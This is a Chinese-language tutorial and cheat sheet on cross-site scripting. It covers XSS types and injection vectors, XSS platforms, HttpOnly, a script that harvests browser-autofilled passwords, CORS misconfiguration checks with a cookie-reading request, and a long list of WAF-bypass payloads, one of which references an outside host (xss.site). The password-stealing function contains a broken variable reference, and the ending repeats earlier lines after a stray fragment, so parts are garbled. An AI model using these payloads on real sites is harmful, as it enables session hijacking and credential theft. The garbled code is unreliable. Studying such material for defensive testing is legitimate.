XSS

原理
XSS 即跨站脚本攻击(Cross Site Script),通过构造代码(JS)注入网页中,并由浏览器解释运行这段JS代码,以达到恶意攻击的效果。当用户访问被XSS脚本注入的网页,XSS脚本就会被提取出来。用户浏览器就会解析这段浏览器代码,也就是用户被攻击了
微博、留言板、聊天室、订单等等收集用户输入的地方,都有可能被注入XSS 代码,都存在遭受XSS 攻击的风险,只要没有对用户的输入进行严格的过滤,就会被XSS 攻击
危害
- 盗取各种用户账户
- 盗取用户Cookie资料,冒充用户身份进入网站
- 劫持用户会话,执行任意操作
- 刷流量、执行弹窗广告传播蠕虫病毒
- 网站挂马
- 跳转钓鱼网站
类型
反射型
反射型XSS 是非持久性、参数型的跨站脚本。反射型XSS 的JS代码在Web 应用的参数中,如搜索框的反射型XSS。
如,在搜索框中,提交<script>alert(/XSS/)</script>,触发反射型XSS


存储型
将代码通过评论等方式存入网站数据库中,当其他用户查看时,代码从数据库中取出,脚本代码被浏览器解析执行。并且,每次查询该数据都会执行一次代码
发包脚本代码 → test.php → 数据库 → test.php → 浏览器解析 → 代码被执行



DOM型
通过提交的数据修改HTML文档的DOM数据,实现静态页面修改

手法
构造XSS
<script>标签
<script>alert(/XSS/)</script>
伪协议
使用JavaScript:(伪协议)构造xss
如,<a href="javascript:alert(/XSS/)">click me!</a>
事件
利用发生的事件触发xss,特别是会自动发生的事件
如,<img src='./test.jpg' οnmοuseοver='alert(/XSS/)'>
<input type="text" onekeydown="alert(/XSS/)">
<input type="text" onekeyup="alert(/XSS/)">
<input type="button" οnclick="alert(/XSS/)">
<img scr='./test.jpg' οnmοuseοver='alert(/XSS/)'>
<img scr='#' οnerrοr='alert(/XSS/)'>
HTML标签
<svg οnlοad="alert(/XSS/)">
<input οnfοcus=alert(/XSS/) autofocus>
平台/工具
-
蓝莲花XSS平台
-
BEEF-XSS
-
Attack API 精通JavaScript攻击框架:AttackAPI
-
XSS-Proxy
-
XSStricke
绕过
Http-Only
大部分XSS攻击的目的都是获取cookie,但如果HTTP响应头中包含HttpOnly标志,只要浏览器支持HttpOnly标志,客户端脚本就无法访问cookie。因此,即使存在跨站点脚本(XSS)缺陷,且用户意外访问利用此漏洞的链接,浏览器也不会向第三方透露cookie。如果浏览器不支持HttpOnly并且网站尝试设置HttpOnly cookie,浏览器会忽略HttpOnly标志,从而创建一个传统的,脚本可访问的cookie
获取浏览器记住的明文密码
当浏览器判断页面加载后,发现表单中有密码项,就自动填充最近一次记录的用户名与密码,就像(或者说就 是)一次DOM操作,动态填充。因为是DOM操作,所以可以通过JS进行一次DOM操作,创建一个包含一模一样的用户名与密码表单项的表单,等浏览器自动填充后,将用户名、密码的value值读出
假设存在一个表单,域名http://example.com/xss_pwd
<form method="post" action=".">
<label for="username">USER: </label><input id="username" name="username" type="text" class="text" value="" />
<label for="password">PASS: </label><input id="password" name="password" type="password" class="text" value="" />
<input type="submit" class="submit" value="LOGIN" />
<input type="hidden" name="next" value="" />
</form>
浏览器是如何记住这个表单的,以确保唯一性?有几个关键值(不同浏览器有差异,不过影响不大):
-
为了遵循同源策略,需要域名:example.com
-
需要一个<form>标签
-
需要id或name为username的用户名<input>表单项
-
需要id或name为password的密码<input>表单项
在攻击者发现同域内XSS后,就要开始构造一段payload,这个payload用于自动创建出这样的表单,这个表单能够被浏览器认为是之前记住密码的那个表单,并且必须在浏览器开始自动填充密码之前被认识出来(否则得不到填充值),必须在浏览器填充完密码后开始获取表单项的值(否则获取到的值是空的)
function create_form(user) { /*获取明文密码*/
var f = document.createElement("form");
document.getElementsByTagName("body")[0].appendChild(f);
var e1 = document.createElement("input");
e1.type = "text";
e1.name = e1.id = "username";
e1.value = user;
var e2 = document.createElement("input");
e.name = e.type = e.id = "password";
f.appendChild(e1);
f.appendChild(e2);
setTimeout(function () {
alert("i can see ur pwd: " + document.getElementById("password").value);
}, 3000); // 时间竞争
}
create_form('');
HTML5的CORS特性
CORS全称Cross-Origin Resource Sharing, 跨域资源共享,是HTML5的一个新特性,WEB应用程序可以通过在HTTP增加字段来告诉浏览器,哪些不同来源的服务器是有权访问本站资源的,已被所有浏览器支持
CORS漏洞存在的原因主要在于Access-Control-Allow-Origin参数配置失误,允许非同域站点访问本站资源
检测方式
-
curl访问网站
curl https://www.huasec.com -H "Origin: https://test.com" -I检查返回包的 Access-Control-Allow-Origin 字段是否为
https://test.com -

burpsuite发送请求包,查看返回包
在请求中加上Origin头

回包返回
Access-Control-Allow-Origin: dnfvrrvnjoiv.com,且成功获取到数据,说明存在CORS跨域请求
Access-Control-Allow-Origin的值,当其为null、意味着信任任何域。
获取cookie
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.status == 200) {
alert(document.cookie);
}
};
xhttp.open("GET", "http://10.160.43.33:8081/cors.php", true);
xhttp.withCredentials = true;
xhttp.send();
}
cors();
WAF
-
双写绕过
<scr<script>ipt> -
事件触发
<div onclick="alert('xss')"> -
其他标签
<svg οnlοad=alert(/XSS/)><input onfocus="alert(/XSS/)" autofocus><details open ontoggle=alert(1)> -
大小写变化
-
引号的使用:HTML对引号的使用不敏感,但WAF不一定
< img src="#" οnerrοr="alert(/XSS/)" /> < img src='#' οnerrοr='alert(/XSS/)' /> < img src=# οnerrοr=alert(/XSS/) /> -
/代替空格
<Img/sRc='#'/Onerror="alert(/XSS/)" /> -
回车和换行符
-
对标签属性值进行编码(ASCII、十进制、十六进制)
<A hREF="javascript:alert(/XSS/)">click me !</a> -
插入SOH与STX字符
<A hReF="java script:alert(/xss/)"><A hReF="javas	c r ipt:alert(/xss/)">click me!</a> -
拆分代码
<script>z='alert'</script> <script>z=z+'(/xss/)'</script> <script>eval(z)</script> <script>top["al"+"ert"](1)</script> <script>top[/al/.source+/ert/.source](1)</script> -
jQuery
</textarea><script>var a=1//@ sourceMappingURL=//xss.site</script> -
过期的payload
src=javascript:alert基本不可以用
css expression特性只在旧版本 ie 可用
t>
* jQuery
`</textarea><script>var a=1//@ sourceMappingURL=//xss.site</script>`
* 过期的payload
`src=javascript:alert`基本不可以用
`css expression`特性只在旧版本 ie 可用